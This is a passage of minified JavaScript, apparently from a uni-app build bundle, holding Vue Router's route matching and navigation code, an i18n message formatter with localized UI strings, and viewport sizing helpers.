e.length<t.length?1===e.length&&80===e[0]?-1:1:e.length>t.length?1===t.length&&80===t[0]?1:-1:0}function ll(e,t){let n=0;const o=e.score,i=t.score;for(;n<o.length&&n<i.length;){const e=sl(o[n],i[n]);if(e)return e;n++}if(1===Math.abs(i.length-o.length)){if(cl(o))return 1;if(cl(i))return-1}return i.length-o.length}function cl(e){const t=e[e.length-1];return e.length>0&&t[t.length-1]<0}const ul={type:0,value:""},dl=/[a-zA-Z0-9_]/;function hl(e,t,n){const o=function(e,t){const n=as({},rl,t),o=[];let i=n.start?"^":"";const r=[];for(const l of e){const e=l.length?[]:[90];n.strict&&!l.length&&(i+="/");for(let t=0;t<l.length;t++){const o=l[t];let a=40+(n.sensitive?.25:0);if(0===o.type)t||(i+="/"),i+=o.value.replace(al,"\\$&"),a+=40;else if(1===o.type){const{value:e,repeatable:n,optional:c,regexp:u}=o;r.push({name:e,repeatable:n,optional:c});const d=u||il;if(d!==il){a+=10;try{new RegExp(`(${d})`)}catch(s){throw new Error(`Invalid custom RegExp for param "${e}" (${d}): `+s.message)}}let h=n?`((?:${d})(?:/(?:${d}))*)`:`(${d})`;t||(h=c&&l.length<2?`(?:/${h})`:"/"+h),c&&(h+="?"),i+=h,a+=20,c&&(a+=-8),n&&(a+=-20),".*"===d&&(a+=-50)}e.push(a)}o.push(e)}if(n.strict&&n.end){const e=o.length-1;o[e][o[e].length-1]+=.7000000000000001}n.strict||(i+="/?"),n.end?i+="$":n.strict&&(i+="(?:/|$)");const a=new RegExp(i,n.sensitive?"":"i");return{re:a,score:o,keys:r,parse:function(e){const t=e.match(a),n={};if(!t)return null;for(let o=1;o<t.length;o++){const e=t[o]||"",i=r[o-1];n[i.name]=e&&i.repeatable?e.split("/"):e}return n},stringify:function(t){let n="",o=!1;for(const i of e){o&&n.endsWith("/")||(n+="/"),o=!1;for(const e of i)if(0===e.type)n+=e.value;else if(1===e.type){const{value:r,repeatable:a,optional:s}=e,l=r in t?t[r]:"";if(cs(l)&&!a)throw new Error(`Provided param "${r}" is an array but it is not repeatable (* or + modifiers)`);const c=cs(l)?l.join("/"):l;if(!c){if(!s)throw new Error(`Missing required param "${r}"`);i.length<2&&(n.endsWith("/")?n=n.slice(0,-1):o=!0)}n+=c}}return n||"/"}}}(function(e){if(!e)return[[]];if("/"===e)return[[ul]];if(!e.startsWith("/"))throw new Error(`Invalid path "${e}"`);function t(e){throw new Error(`ERR (${n})/"${c}": ${e}`)}let n=0,o=n;const i=[];let r;function a(){r&&i.push(r),r=[]}let s,l=0,c="",u="";function d(){c&&(0===n?r.push({type:0,value:c}):1===n||2===n||3===n?(r.length>1&&("*"===s||"+"===s)&&t(`A repeatable param (${c}) must be alone in its segment. eg: '/:ids+.`),r.push({type:1,value:c,regexp:u,repeatable:"*"===s||"+"===s,optional:"*"===s||"?"===s})):t("Invalid state to consume buffer"),c="")}function h(){c+=s}for(;l<e.length;)if(s=e[l++],"\\"!==s||2===n)switch(n){case 0:"/"===s?(c&&d(),a()):":"===s?(d(),n=1):h();break;case 4:h(),n=o;break;case 1:"("===s?n=2:dl.test(s)?h():(d(),n=0,"*"!==s&&"?"!==s&&"+"!==s&&l--);break;case 2:")"===s?"\\"==u[u.length-1]?u=u.slice(0,-1)+s:n=3:u+=s;break;case 3:d(),n=0,"*"!==s&&"?"!==s&&"+"!==s&&l--,u="";break;default:t("Unknown state")}else o=n,n=4;return 2===n&&t(`Unfinished custom RegExp for param "${c}"`),d(),a(),i}(e.path),n),i=as(o,{record:e,parent:t,children:[],alias:[]});return t&&!i.record.aliasOf==!t.record.aliasOf&&t.children.push(i),i}function pl(e,t){const n=[],o=new Map;function i(e,n,o){const s=!o,l=function(e){return{path:e.path,redirect:e.redirect,name:e.name,meta:e.meta||{},aliasOf:void 0,beforeEnter:e.beforeEnter,props:ml(e),children:e.children||[],instances:{},leaveGuards:new Set,updateGuards:new Set,enterCallbacks:{},components:"components"in e?e.components||null:e.component&&{default:e.component}}}(e);l.aliasOf=o&&o.record;const c=bl(t,e),u=[l];if("alias"in e){const t="string"==typeof e.alias?[e.alias]:e.alias;for(const e of t)u.push(as({},l,{components:o?o.record.components:l.components,path:e,aliasOf:o?o.record:l}))}let d,h;for(const t of u){const{path:u}=t;if(n&&"/"!==u[0]){const e=n.record.path,o="/"===e[e.length-1]?"":"/";t.path=n.record.path+(u&&o+u)}if(d=hl(t,n,c),o?o.alias.push(d):(h=h||d,h!==d&&h.alias.push(d),s&&e.name&&!gl(d)&&r(e.name)),l.children){const e=l.children;for(let t=0;t<e.length;t++)i(e[t],d,o&&o.children[t])}o=o||d,(d.record.components&&Object.keys(d.record.components).length||d.record.name||d.record.redirect)&&a(d)}return h?()=>{r(h)}:ls}function r(e){if(Ks(e)){const t=o.get(e);t&&(o.delete(e),n.splice(n.indexOf(t),1),t.children.forEach(r),t.alias.forEach(r))}else{const t=n.indexOf(e);t>-1&&(n.splice(t,1),e.record.name&&o.delete(e.record.name),e.children.forEach(r),e.alias.forEach(r))}}function a(e){let t=0;for(;t<n.length&&ll(e,n[t])>=0&&(e.record.path!==n[t].record.path||!vl(e,n[t]));)t++;n.splice(t,0,e),e.record.name&&!gl(e)&&o.set(e.record.name,e)}return t=bl({strict:!1,end:!0,sensitive:!1},t),e.forEach(e=>i(e)),{addRoute:i,resolve:function(e,t){let i,r,a,s={};if("name"in e&&e.name){if(i=o.get(e.name),!i)throw nl(1,{location:e});a=i.record.name,s=as(fl(t.params,i.keys.filter(e=>!e.optional).concat(i.parent?i.parent.keys.filter(e=>e.optional):[]).map(e=>e.name)),e.params&&fl(e.params,i.keys.map(e=>e.name))),r=i.stringify(s)}else if(null!=e.path)r=e.path,i=n.find(e=>e.re.test(r)),i&&(s=i.parse(r),a=i.record.name);else{if(i=t.name?o.get(t.name):n.find(e=>e.re.test(t.path)),!i)throw nl(1,{location:e,currentLocation:t});a=i.record.name,s=as({},t.params,e.params),r=i.stringify(s)}const l=[];let c=i;for(;c;)l.unshift(c.record),c=c.parent;return{name:a,path:r,params:s,matched:l,meta:yl(l)}},removeRoute:r,getRoutes:function(){return n},getRecordMatcher:function(e){return o.get(e)}}}function fl(e,t){const n={};for(const o of t)o in e&&(n[o]=e[o]);return n}function ml(e){const t={},n=e.props||!1;if("component"in e)t.default=n;else for(const o in e.components)t[o]="object"==typeof n?n[o]:n;return t}function gl(e){for(;e;){if(e.record.aliasOf)return!0;e=e.parent}return!1}function yl(e){return e.reduce((e,t)=>as(e,t.meta),{})}function bl(e,t){const n={};for(const o in e)n[o]=o in t?t[o]:e[o];return n}function vl(e,t){return t.children.some(t=>t===e||vl(e,t))}function _l(e){const t={};if(""===e||"?"===e)return t;const n=("?"===e[0]?e.slice(1):e).split("&");for(let o=0;o<n.length;++o){const e=n[o].replace(ms," "),i=e.indexOf("="),r=Is(i<0?e:e.slice(0,i)),a=i<0?null:Is(e.slice(i+1));if(r in t){let e=t[r];cs(e)||(e=t[r]=[e]),e.push(a)}else t[r]=a}return t}function wl(e){let t="";for(let n in e){const o=e[n];if(n=As(n),null==o){void 0!==o&&(t+=(t.length?"&":"")+n);continue}(cs(o)?o.map(e=>e&&ks(e)):[o&&ks(o)]).forEach(e=>{void 0!==e&&(t+=(t.length?"&":"")+n,null!=e&&(t+="="+e))})}return t}function Sl(e){const t={};for(const n in e){const o=e[n];void 0!==o&&(t[n]=cs(o)?o.map(e=>null==e?null:""+e):null==o?o:""+o)}return t}const xl=Symbol(""),Cl=Symbol(""),kl=Symbol(""),Al=Symbol(""),Tl=Symbol("");function Il(){let e=[];return{add:function(t){return e.push(t),()=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)}},list:()=>e.slice(),reset:function(){e=[]}}}function Bl(e,t,n,o,i,r=e=>e()){const a=o&&(o.enterCallbacks[i]=o.enterCallbacks[i]||[]);return()=>new Promise((s,l)=>{const c=e=>{var r;!1===e?l(nl(4,{from:n,to:t})):e instanceof Error?l(e):"string"==typeof(r=e)||r&&"object"==typeof r?l(nl(2,{from:t,to:e})):(a&&o.enterCallbacks[i]===a&&"function"==typeof e&&a.push(e),s())},u=r(()=>e.call(o&&o.instances[i],t,n,c));let d=Promise.resolve(u);e.length<3&&(d=d.then(c)),d.catch(e=>l(e))})}function El(e,t,n,o,i=e=>e()){const r=[];for(const a of e)for(const e in a.components){let s=a.components[e];if("beforeRouteEnter"===t||a.instances[e])if(Ol(s)){const l=(s.__vccOpts||s)[t];l&&r.push(Bl(l,n,o,a,e,i))}else{let l=s();r.push(()=>l.then(r=>{if(!r)return Promise.reject(new Error(`Couldn't resolve component "${e}" at "${a.path}"`));const s=(l=r).__esModule||"Module"===l[Symbol.toStringTag]?r.default:r;var l;a.components[e]=s;const c=(s.__vccOpts||s)[t];return c&&Bl(c,n,o,a,e,i)()}))}}return r}function Ol(e){return"object"==typeof e||"displayName"in e||"props"in e||"__vccOpts"in e}function Pl(e){const t=qi(kl),n=qi(Al),o=na(()=>t.resolve(Nn(e.to))),i=na(()=>{const{matched:e}=o.value,{length:t}=e,i=e[t-1],r=n.matched;if(!i||!r.length)return-1;const a=r.findIndex(Ps.bind(null,i));if(a>-1)return a;const s=Dl(e[t-2]);return t>1&&Dl(i)===s&&r[r.length-1].path!==s?r.findIndex(Ps.bind(null,e[t-2])):a}),r=na(()=>i.value>-1&&function(e,t){for(const n in t){const o=t[n],i=e[n];if("string"==typeof o){if(o!==i)return!1}else if(!cs(i)||i.length!==o.length||o.some((e,t)=>e!==i[t]))return!1}return!0}(n.params,o.value.params)),a=na(()=>i.value>-1&&i.value===n.matched.length-1&&Ms(n.params,o.value.params));return{route:o,href:na(()=>o.value.href),isActive:r,isExactActive:a,navigate:function(n={}){return function(e){if(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)return;if(e.defaultPrevented)return;if(void 0!==e.button&&0!==e.button)return;if(e.currentTarget&&e.currentTarget.getAttribute){const t=e.currentTarget.getAttribute("target");if(/\b_blank\b/i.test(t))return}e.preventDefault&&e.preventDefault();return!0}(n)?t[Nn(e.replace)?"replace":"push"](Nn(e.to)).catch(ls):Promise.resolve()}}}const Ml=qo({name:"RouterLink",compatConfig:{MODE:3},props:{to:{type:[String,Object],required:!0},replace:Boolean,activeClass:String,exactActiveClass:String,custom:Boolean,ariaCurrentValue:{type:String,default:"page"}},useLink:Pl,setup(e,{slots:t}){const n=yn(Pl(e)),{options:o}=qi(kl),i=na(()=>({[Ll(e.activeClass,o.linkActiveClass,"router-link-active")]:n.isActive,[Ll(e.exactActiveClass,o.linkExactActiveClass,"router-link-exact-active")]:n.isExactActive}));return()=>{const o=t.default&&t.default(n);return e.custom?o:oa("a",{"aria-current":n.isExactActive?e.ariaCurrentValue:null,href:n.href,onClick:n.navigate,class:i.value},o)}}});function Dl(e){return e?e.aliasOf?e.aliasOf.path:e.path:""}const Ll=(e,t,n)=>null!=e?e:null!=t?t:n,zl=qo({name:"RouterView",inheritAttrs:!1,props:{name:{type:String,default:"default"},route:Object},compatConfig:{MODE:3},setup(e,{attrs:t,slots:n}){const o=qi(Tl),i=na(()=>e.route||o.value),r=qi(Cl,0),a=na(()=>{let e=Nn(r);const{matched:t}=i.value;let n;for(;(n=t[e])&&!n.components;)e++;return e}),s=na(()=>i.value.matched[a.value]);Gi(Cl,na(()=>a.value+1)),Gi(xl,s),Gi(Tl,i);const l=Mn();return Eo(()=>[l.value,s.value,e.name],([e,t,n],[o,i,r])=>{t&&(t.instances[n]=e,i&&i!==t&&e&&e===o&&(t.leaveGuards.size||(t.leaveGuards=i.leaveGuards),t.updateGuards.size||(t.updateGuards=i.updateGuards))),!e||!t||i&&Ps(t,i)&&o||(t.enterCallbacks[n]||[]).forEach(t=>t(e))},{flush:"post"}),()=>{const o=i.value,r=e.name,a=s.value,c=a&&a.components[r];if(!c)return Nl(n.default,{Component:c,route:o});const u=a.props[r],d=u?!0===u?o.params:"function"==typeof u?u(o):u:null,h=oa(c,as({},d,t,{onVnodeUnmounted:e=>{e.component.isUnmounted&&(a.instances[r]=null)},ref:l}));return Nl(n.default,{Component:h,route:o})||h}}});function Nl(e,t){if(!e)return null;const n=e(t);return 1===n.length?n[0]:n}const Rl=zl;function jl(e){const t=pl(e.routes,e),n=e.parseQuery||_l,o=e.stringifyQuery||wl,i=e.history,r=Il(),a=Il(),s=Il(),l=Dn(Js);let c=Js;rs&&e.scrollBehavior&&"scrollRestoration"in history&&(history.scrollRestoration="manual");const u=ss.bind(null,e=>""+e),d=ss.bind(null,Ts),h=ss.bind(null,Is);function p(e,r){if(r=as({},r||l.value),"string"==typeof e){const o=Es(n,e,r.path),a=t.resolve({path:o.path},r),s=i.createHref(o.fullPath);return as(o,a,{params:h(a.params),hash:Is(o.hash),redirectedFrom:void 0,href:s})}let a;if(null!=e.path)a=as({},e,{path:Es(n,e.path,r.path).path});else{const t=as({},e.params);for(const e in t)null==t[e]&&delete t[e];a=as({},e,{params:d(t)}),r.params=d(r.params)}const s=t.resolve(a,r),c=e.hash||"";s.params=u(h(s.params));const p=function(e,t){const n=t.query?e(t.query):"";return t.path+(n&&"?")+n+(t.hash||"")}(o,as({},e,{hash:(f=c,Cs(f).replace(_s,"{").replace(Ss,"}").replace(bs,"^")),path:s.path}));var f;const m=i.createHref(p);return as({fullPath:p,hash:c,query:o===wl?Sl(e.query):e.query||{}},s,{redirectedFrom:void 0,href:m})}function f(e){return"string"==typeof e?Es(n,e,l.value.path):as({},e)}function m(e,t){if(c!==e)return nl(8,{from:t,to:e})}function g(e){return b(e)}function y(e){const t=e.matched[e.matched.length-1];if(t&&t.redirect){const{redirect:n}=t;let o="function"==typeof n?n(e):n;return"string"==typeof o&&(o=o.includes("?")||o.includes("#")?o=f(o):{path:o},o.params={}),as({query:e.query,hash:e.hash,params:null!=o.path?{}:e.params},o)}}function b(e,t){const n=c=p(e),i=l.value,r=e.state,a=e.force,s=!0===e.replace,u=y(n);if(u)return b(as(f(u),{state:"object"==typeof u?as({},r,u.state):r,force:a,replace:s}),t||n);const d=n;let h;return d.redirectedFrom=t,!a&&function(e,t,n){const o=t.matched.length-1,i=n.matched.length-1;return o>-1&&o===i&&Ps(t.matched[o],n.matched[i])&&Ms(t.params,n.params)&&e(t.query)===e(n.query)&&t.hash===n.hash}(o,i,n)&&(h=nl(16,{to:d,from:i}),O(i,i,!0,!1)),(h?Promise.resolve(h):w(d,i)).catch(e=>ol(e)?ol(e,2)?e:E(e):B(e,d,i)).then(e=>{if(e){if(ol(e,2))return b(as({replace:s},f(e.to),{state:"object"==typeof e.to?as({},r,e.to.state):r,force:a}),t||d)}else e=x(d,i,!0,s,r);return S(d,i,e),e})}function v(e,t){const n=m(e,t);return n?Promise.reject(n):Promise.resolve()}function _(e){const t=D.values().next().value;return t&&"function"==typeof t.runWithContext?t.runWithContext(e):e()}function w(e,t){let n;const[o,i,s]=function(e,t){const n=[],o=[],i=[],r=Math.max(t.matched.length,e.matched.length);for(let a=0;a<r;a++){const r=t.matched[a];r&&(e.matched.find(e=>Ps(e,r))?o.push(r):n.push(r));const s=e.matched[a];s&&(t.matched.find(e=>Ps(e,s))||i.push(s))}return[n,o,i]}(e,t);n=El(o.reverse(),"beforeRouteLeave",e,t);for(const r of o)r.leaveGuards.forEach(o=>{n.push(Bl(o,e,t))});const l=v.bind(null,e,t);return n.push(l),z(n).then(()=>{n=[];for(const o of r.list())n.push(Bl(o,e,t));return n.push(l),z(n)}).then(()=>{n=El(i,"beforeRouteUpdate",e,t);for(const o of i)o.updateGuards.forEach(o=>{n.push(Bl(o,e,t))});return n.push(l),z(n)}).then(()=>{n=[];for(const o of s)if(o.beforeEnter)if(cs(o.beforeEnter))for(const i of o.beforeEnter)n.push(Bl(i,e,t));else n.push(Bl(o.beforeEnter,e,t));return n.push(l),z(n)}).then(()=>(e.matched.forEach(e=>e.enterCallbacks={}),n=El(s,"beforeRouteEnter",e,t,_),n.push(l),z(n))).then(()=>{n=[];for(const o of a.list())n.push(Bl(o,e,t));return n.push(l),z(n)}).catch(e=>ol(e,8)?e:Promise.reject(e))}function S(e,t,n){s.list().forEach(o=>_(()=>o(e,t,n)))}function x(e,t,n,o,r){const a=m(e,t);if(a)return a;const s=t===Js,c=rs?history.state:{};n&&(o||s?i.replace(e.fullPath,as({scroll:s&&c&&c.scroll},r)):i.push(e.fullPath,r)),l.value=e,O(e,t,n,s),E()}let C;function k(){C||(C=i.listen((e,t,n)=>{if(!L.listening)return;const o=p(e),r=y(o);if(r)return void b(as(r,{replace:!0}),o).catch(ls);c=o;const a=l.value;var s,u;rs&&(s=Ws(a.fullPath,n.delta),u=Vs(),Qs.set(s,u)),w(o,a).catch(e=>ol(e,12)?e:ol(e,2)?(b(e.to,o).then(e=>{ol(e,20)&&!n.delta&&n.type===zs.pop&&i.go(-1,!1)}).catch(ls),Promise.reject()):(n.delta&&i.go(-n.delta,!1),B(e,o,a))).then(e=>{(e=e||x(o,a,!1))&&(n.delta&&!ol(e,8)?i.go(-n.delta,!1):n.type===zs.pop&&ol(e,20)&&i.go(-1,!1)),S(o,a,e)}).catch(ls)}))}let A,T=Il(),I=Il();function B(e,t,n){E(e);const o=I.list();return o.length&&o.forEach(o=>o(e,t,n)),Promise.reject(e)}function E(e){return A||(A=!e,k(),T.list().forEach(([t,n])=>e?n(e):t()),T.reset()),e}function O(t,n,o,i){const{scrollBehavior:r}=e;if(!rs||!r)return Promise.resolve();const a=!o&&function(e){const t=Qs.get(e);return Qs.delete(e),t}(Ws(t.fullPath,0))||(i||!o)&&history.state&&history.state.scroll||null;return Zn().then(()=>r(t,n,a)).then(e=>e&&Us(e)).catch(e=>B(e,t,n))}const P=e=>i.go(e);let M;const D=new Set,L={currentRoute:l,listening:!0,addRoute:function(e,n){let o,i;return Ks(e)?(o=t.getRecordMatcher(e),i=n):i=e,t.addRoute(i,o)},removeRoute:function(e){const n=t.getRecordMatcher(e);n&&t.removeRoute(n)},hasRoute:function(e){return!!t.getRecordMatcher(e)},getRoutes:function(){return t.getRoutes().map(e=>e.record)},resolve:p,options:e,push:g,replace:function(e){return g(as(f(e),{replace:!0}))},go:P,back:()=>P(-1),forward:()=>P(1),beforeEach:r.add,beforeResolve:a.add,afterEach:s.add,onError:I.add,isReady:function(){return A&&l.value!==Js?Promise.resolve():new Promise((e,t)=>{T.add([e,t])})},install(e){e.component("RouterLink",Ml),e.component("RouterView",Rl),e.config.globalProperties.$router=this,Object.defineProperty(e.config.globalProperties,"$route",{enumerable:!0,get:()=>Nn(l)}),rs&&!M&&l.value===Js&&(M=!0,g(i.location).catch(e=>{}));const t={};for(const o in Js)Object.defineProperty(t,o,{get:()=>l.value[o],enumerable:!0});e.provide(kl,this),e.provide(Al,bn(t)),e.provide(Tl,l);const n=e.unmount;D.add(e),e.unmount=function(){D.delete(e),D.size<1&&(c=Js,C&&C(),C=null,l.value=Js,M=!1,A=!1),n()}}};function z(e){return e.reduce((e,t)=>e.then(()=>_(t)),Promise.resolve())}return L}function $l(){return qi(Al)}const Fl=["{","}"];const Hl=/^(?:\d)+/,Vl=/^(?:\w)+/;const Ul="zh-Hans",Wl="zh-Hant",Ql="en",Gl="fr",ql="es",Yl=Object.prototype.hasOwnProperty,Xl=(e,t)=>Yl.call(e,t),Kl=new class{constructor(){this._caches=Object.create(null)}interpolate(e,t,n=Fl){if(!t)return[e];let o=this._caches[e];return o||(o=function(e,[t,n]){const o=[];let i=0,r="";for(;i<e.length;){let a=e[i++];if(a===t){r&&o.push({type:"text",value:r}),r="";let t="";for(a=e[i++];void 0!==a&&a!==n;)t+=a,a=e[i++];const s=a===n,l=Hl.test(t)?"list":s&&Vl.test(t)?"named":"unknown";o.push({value:t,type:l})}else r+=a}return r&&o.push({type:"text",value:r}),o}(e,n),this._caches[e]=o),function(e,t){const n=[];let o=0;const i=Array.isArray(t)?"list":(r=t,null!==r&&"object"==typeof r?"named":"unknown");var r;if("unknown"===i)return n;for(;o<e.length;){const r=e[o];switch(r.type){case"text":n.push(r.value);break;case"list":n.push(t[parseInt(r.value,10)]);break;case"named":"named"===i&&n.push(t[r.value])}o++}return n}(o,t)}};function Jl(e,t){if(!e)return;if(e=e.trim().replace(/_/g,"-"),t&&t[e])return e;if("chinese"===(e=e.toLowerCase()))return Ul;if(0===e.indexOf("zh"))return e.indexOf("-hans")>-1?Ul:e.indexOf("-hant")>-1?Wl:(n=e,["-tw","-hk","-mo","-cht"].find(e=>-1!==n.indexOf(e))?Wl:Ul);var n;let o=[Ql,Gl,ql];t&&Object.keys(t).length>0&&(o=Object.keys(t));const i=function(e,t){return t.find(t=>0===e.indexOf(t))}(e,o);return i||void 0}class Zl{constructor({locale:e,fallbackLocale:t,messages:n,watcher:o,formater:i}){this.locale=Ql,this.fallbackLocale=Ql,this.message={},this.messages={},this.watchers=[],t&&(this.fallbackLocale=t),this.formater=i||Kl,this.messages=n||{},this.setLocale(e||Ql),o&&this.watchLocale(o)}setLocale(e){const t=this.locale;this.locale=Jl(e,this.messages)||this.fallbackLocale,this.messages[this.locale]||(this.messages[this.locale]={}),this.message=this.messages[this.locale],t!==this.locale&&this.watchers.forEach(e=>{e(this.locale,t)})}getLocale(){return this.locale}watchLocale(e){const t=this.watchers.push(e)-1;return()=>{this.watchers.splice(t,1)}}add(e,t,n=!0){const o=this.messages[e];o?n?Object.assign(o,t):Object.keys(t).forEach(e=>{Xl(o,e)||(o[e]=t[e])}):this.messages[e]=t}f(e,t,n){return this.formater.interpolate(e,t,n).join("")}t(e,t,n){let o=this.message;return"string"==typeof t?(t=Jl(t,this.messages))&&(o=this.messages[t]):n=t,Xl(o,e)?this.formater.interpolate(o[e],n).join(""):e}}function ec(e,t={},n,o){if("string"!=typeof e){const n=[t,e];e=n[0],t=n[1]}"string"!=typeof e&&(e="undefined"!=typeof uni&&Zh?Zh():"undefined"!=typeof global&&global.getLocale?global.getLocale():Ql),"string"!=typeof n&&(n="undefined"!=typeof __uniConfig&&__uniConfig.fallbackLocale||Ql);const i=new Zl({locale:e,fallbackLocale:n,messages:t,watcher:o});let r=(e,t)=>{{let e=!1;r=function(t,n){const o=ky().$vm;return o&&(o.$locale,e||(e=!0,function(e,t){e.$watchLocale?e.$watchLocale(e=>{t.setLocale(e)}):e.$watch(()=>e.$locale,e=>{t.setLocale(e)})}(o,i))),i.t(t,n)}}return r(e,t)};return{i18n:i,f:(e,t,n)=>i.f(e,t,n),t:(e,t)=>r(e,t),add:(e,t,n=!0)=>i.add(e,t,n),watch:e=>i.watchLocale(e),getLocale:()=>i.getLocale(),setLocale:e=>i.setLocale(e)}}function tc(e,t){return e.indexOf(t[0])>-1}const nc=Me(()=>"undefined"!=typeof __uniConfig&&__uniConfig.locales&&!!Object.keys(__uniConfig.locales).length);let oc;function ic(e){return tc(e,te)?sc().f(e,function(){const e=Zh(),t=__uniConfig.locales;return t[e]||t[__uniConfig.fallbackLocale]||t.en||{}}(),te):e}function rc(e,t){if(1===t.length){if(e){const n=e=>y(e)&&tc(e,te),o=t[0];let i=[];if(p(e)&&(i=e.filter(e=>n(e[o]))).length)return i;const r=e[t[0]];if(n(r))return e}return}const n=t.shift();return rc(e&&e[n],t)}function ac(e,t){const n=rc(e,t);if(!n)return!1;const o=t[t.length-1];if(p(n))n.forEach(e=>ac(e,[o]));else{let e=n[o];Object.defineProperty(n,o,{get:()=>ic(e),set(t){e=t}})}return!0}function sc(){if(!oc){let e;if(e=navigator.cookieEnabled&&window.localStorage&&localStorage.UNI_LOCALE||__uniConfig.locale||navigator.language,oc=ec(e),nc()){const t=Object.keys(__uniConfig.locales||{});t.length&&t.forEach(e=>oc.add(e,__uniConfig.locales[e])),oc.setLocale(e)}}return oc}function lc(e,t,n){return t.reduce((t,o,i)=>(t[e+o]=n[i],t),{})}const cc=Me(()=>{const e="uni.async.",t=["error"];sc().add(Ql,lc(e,t,["The connection timed out, click the screen to try again."]),!1),sc().add(ql,lc(e,t,["Se agotó el tiempo de conexión, haga clic en la pantalla para volver a intentarlo."]),!1),sc().add(Gl,lc(e,t,["La connexion a expiré, cliquez sur l'écran pour réessayer."]),!1),sc().add(Ul,lc(e,t,["连接服务器超时，点击屏幕重试"]),!1),sc().add(Wl,lc(e,t,["連接服務器超時，點擊屏幕重試"]),!1)}),uc=Me(()=>{const e="uni.showToast.",t=["unpaired"];sc().add(Ql,lc(e,t,["Please note showToast must be paired with hideToast"]),!1),sc().add(ql,lc(e,t,["Tenga en cuenta que showToast debe estar emparejado con hideToast"]),!1),sc().add(Gl,lc(e,t,["Veuillez noter que showToast doit être associé à hideToast"]),!1),sc().add(Ul,lc(e,t,["请注意 showToast 与 hideToast 必须配对使用"]),!1),sc().add(Wl,lc(e,t,["請注意 showToast 與 hideToast 必須配對使用"]),!1)}),dc=Me(()=>{const e="uni.showLoading.",t=["unpaired"];sc().add(Ql,lc(e,t,["Please note showLoading must be paired with hideLoading"]),!1),sc().add(ql,lc(e,t,["Tenga en cuenta que showLoading debe estar emparejado con hideLoading"]),!1),sc().add(Gl,lc(e,t,["Veuillez noter que showLoading doit être associé à hideLoading"]),!1),sc().add(Ul,lc(e,t,["请注意 showLoading 与 hideLoading 必须配对使用"]),!1),sc().add(Wl,lc(e,t,["請注意 showLoading 與 hideLoading 必須配對使用"]),!1)}),hc=Me(()=>{const e="uni.showModal.",t=["cancel","confirm"];sc().add(Ql,lc(e,t,["Cancel","OK"]),!1),sc().add(ql,lc(e,t,["Cancelar","OK"]),!1),sc().add(Gl,lc(e,t,["Annuler","OK"]),!1),sc().add(Ul,lc(e,t,["取消","确定"]),!1),sc().add(Wl,lc(e,t,["取消","確定"]),!1)}),pc=Me(()=>{const e="uni.chooseFile.",t=["notUserActivation"];sc().add(Ql,lc(e,t,["File chooser dialog can only be shown with a user activation"]),!1),sc().add(ql,lc(e,t,["El cuadro de diálogo del selector de archivos solo se puede mostrar con la activación del usuario"]),!1),sc().add(Gl,lc(e,t,["La boîte de dialogue du sélecteur de fichier ne peut être affichée qu'avec une activation par l'utilisateur"]),!1),sc().add(Ul,lc(e,t,["文件选择器对话框只能在由用户激活时显示"]),!1),sc().add(Wl,lc(e,t,["文件選擇器對話框只能在由用戶激活時顯示"]),!1)}),fc=Me(()=>{const e="uni.setClipboardData.",t=["success","fail"];sc().add(Ql,lc(e,t,["Content copied","Copy failed, please copy manually"]),!1),sc().add(ql,lc(e,t,["Contenido copiado","Error al copiar, copie manualmente"]),!1),sc().add(Gl,lc(e,t,["Contenu copié","Échec de la copie, copiez manuellement"]),!1),sc().add(Ul,lc(e,t,["内容已复制","复制失败，请手动复制"]),!1),sc().add(Wl,lc(e,t,["內容已復制","復制失敗，請手動復製"]),!1)}),mc=Me(()=>{const e="uni.video.",t=["danmu","volume"];sc().add(Ql,lc(e,t,["Danmu","Volume"]),!1),sc().add(ql,lc(e,t,["Danmu","Volumen"]),!1),sc().add(Gl,lc(e,t,["Danmu","Le Volume"]),!1),sc().add(Ul,lc(e,t,["弹幕","音量"]),!1),sc().add(Wl,lc(e,t,["彈幕","音量"]),!1)});function gc(e){const t=new it;return{on:(e,n)=>t.on(e,n),once:(e,n)=>t.once(e,n),off:(e,n)=>t.off(e,n),emit:(e,...n)=>t.emit(e,...n),subscribe(n,o,i=!1){t[i?"once":"on"](`${e}.${n}`,o)},unsubscribe(n,o){t.off(`${e}.${n}`,o)},subscribeHandler(n,o,i){t.emit(`${e}.${n}`,o,i)}}}const yc="invokeViewApi",bc="invokeServiceApi";let vc=1;const _c=Object.create(null);function wc(e,t){return e+"."+t}function Sc(e,t,n){t=wc(e,t),_c[t]||(_c[t]=n)}function xc({id:e,name:t,args:n},o){t=wc(o,t);const i=t=>{e&&Rv.publishHandler(yc+"."+e,t)},r=_c[t];r?r(n,i):i({})}const Cc=c(gc("service"),{invokeServiceMethod:(e,t,n)=>{const{subscribe:o,publishHandler:i}=Rv,r=n?vc++:0;n&&o(bc+"."+r,n,!0),i(bc,{id:r,name:e,args:t})}}),kc=We(!0);let Ac;function Tc(){Ac&&(clearTimeout(Ac),Ac=null)}let Ic=0,Bc=0;function Ec(e){if(Tc(),1!==e.touches.length)return;const{pageX:t,pageY:n}=e.touches[0];Ic=t,Bc=n,Ac=setTimeout(function(){const t=new CustomEvent("longpress",{bubbles:!0,cancelable:!0,target:e.target,currentTarget:e.currentTarget});t.touches=e.touches,t.changedTouches=e.changedTouches,e.target.dispatchEvent(t)},350)}function Oc(e){if(!Ac)return;if(1!==e.touches.length)return Tc();const{pageX:t,pageY:n}=e.touches[0];return Math.abs(t-Ic)>10||Math.abs(n-Bc)>10?Tc():void 0}function Pc(e,t){const n=Number(e);return isNaN(n)?t:n}function Mc(){const e=__uniConfig.globalStyle||{},t=Pc(e.rpxCalcMaxDeviceWidth,960),n=Pc(e.rpxCalcBaseDeviceWidth,375);function o(){let e=function(){const e=/^Apple/.test(navigator.vendor)&&"number"==typeof window.orientation,t=e&&90===Math.abs(window.orientation);var n=e?Math[t?"max":"min"](screen.width,screen.height):screen.width;return Math.min(window.innerWidth,document.documentElement.clientWidth,n)||n}();e=e<=t?e:n,document.documentElement.style.fontSize=e/23.4375+"px"}o(),document.addEventListener("DOMContentLoaded",o),window.addEventListener("load",o),window.addEventListener("resize",o)}function Dc(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var Lc,zc,Nc=["top","left","right","bottom"],Rc={};function jc(){return zc="CSS"in window&&"function"==typeof CSS.supports?CSS.supports("top: env(safe-area-inset-top)")?"env":CSS.supports("top: constant(safe-area-inset-top)")?"constant":"":""}function $c(){if(zc="string"==typeof zc?zc:jc()){var e=[],t=!1;try{var 